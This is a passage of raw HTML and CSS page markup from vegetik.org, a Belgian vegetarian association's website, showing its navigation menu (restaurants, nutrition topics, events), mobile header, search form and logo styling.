</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6467" id="mega-menu-item-6467"><a class="mega-menu-link" href="https://www.vegetik.org/atelier-smart-food/" tabindex="0">Ateliers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-2672" id="mega-menu-item-2672"><a class="dashicons-admin-media mega-menu-link" href="https://www.vegetik.org/env/" tabindex="0">Environnement</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2689" id="mega-menu-item-2689"><a class="mega-menu-link" href="https://www.vegetik.org/elevages-et-peches/" tabindex="0">Élevage</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2685" id="mega-menu-item-2685"><a class="mega-menu-link" href="https://www.vegetik.org/recettes-vegetaliennes/" tabindex="0">Recettes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2485" id="mega-menu-item-2485"><a class="mega-menu-link" href="https://www.vegetik.org/evenement/" tabindex="0">Evénements</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-54" id="mega-menu-item-54"><a class="mega-menu-link" href="https://www.vegetik.org/restaurants-veggie-friendly/" aria-expanded="false" tabindex="0">Restos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6231" id="mega-menu-item-6231"><a class="mega-menu-link" href="https://www.vegetik.org/resto-bruxelles/">Restaurant Bruxelles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1659" id="mega-menu-item-1659"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-louvain-la-neuve/">Restaurant Louvain-La-Neuve</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-273" id="mega-menu-item-273"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-liege/">Restaurant : Liège</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1102" id="mega-menu-item-1102"><a class="mega-menu-link" href="https://www.vegetik.org/restaurants-de-mons/">Restaurants de Mons</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-hainaut/">Restaurants Charleroi et environs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-267" id="mega-menu-item-267"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-namur/">Restaurant : Namur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-287" id="mega-menu-item-287"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-luxembourg/">Restaurant : Luxembourg</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1061" id="mega-menu-item-1061"><a class="mega-menu-link" href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/">Ajouter un restaurant veggie friendly à notre liste</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-402" id="mega-menu-item-402"><a class="mega-menu-link" href="https://www.vegetik.org/nutrition/" aria-expanded="false" tabindex="0">Nutrition<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-216" style="--columns:4; --span:1" id="mega-menu-item-216"><a class="mega-menu-link" href="https://www.vegetik.org/nos-nutritionnistes/">Nutritionnistes et médecins</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-237" style="--columns:4; --span:1" id="mega-menu-item-237"><a class="mega-menu-link" href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/">Alimentation humaine : Que dit le corps ?</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current-menu-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-179" style="--columns:4; --span:1" id="mega-menu-item-179"><a class="mega-menu-link" href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/">L’alimentation végétarienne en résumé<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-current-menu-item mega-menu-item-85" id="mega-menu-item-85"><a class="mega-menu-link" href="https://www.vegetik.org/nut2/" aria-current="page">La femme enceinte végétarienne ou végétalienne</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-86" id="mega-menu-item-86"><a class="mega-menu-link" href="https://www.vegetik.org/nut3/">Les enfants végétariens et végétaliens</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-241" id="mega-menu-item-241"><a class="mega-menu-link" href="https://www.vegetik.org/vivre-vieux-avec-lalimentation-vegetale/">Vivre vieux avec l’alimentation végétale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-87" id="mega-menu-item-87"><a class="mega-menu-link" href="https://www.vegetik.org/nut4/">L’alimentation des sportifs végétariens et végétaliens</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-494" id="mega-menu-item-494"><a class="mega-menu-link" href="https://www.vegetik.org/vitamine-b12/">Vitamine B12</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-204" style="--columns:4; --span:1" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/">Impact de l’élevage et de la viande sur la santé humaine.   <span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1328" id="mega-menu-item-1328"><a class="mega-menu-link" href="https://www.vegetik.org/maladie-cardiovasculaire/">Maladie Cardiovasculaire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-249" id="mega-menu-item-249"><a class="mega-menu-link" href="https://www.vegetik.org/viande-et-cancer/">Viande et cancer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-245" id="mega-menu-item-245"><a class="mega-menu-link" href="https://www.vegetik.org/pesticide-et-consommation-de-produits-animaux/">Pesticide et consommation de produits animaux</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1325" id="mega-menu-item-1325"><a class="mega-menu-link" href="https://www.vegetik.org/30-raisons-de-vegetaliser-votre-alimentation/">30 raisons de végétaliser votre alimentation</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-5642" id="mega-menu-item-5642"><a class="mega-menu-link" href="http://www.vegetik.org/bienvenue/" tabindex="0">Soutenez-nous</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.vegetik.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="https://www.vegetik.org/wp-content/uploads/2021/12/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
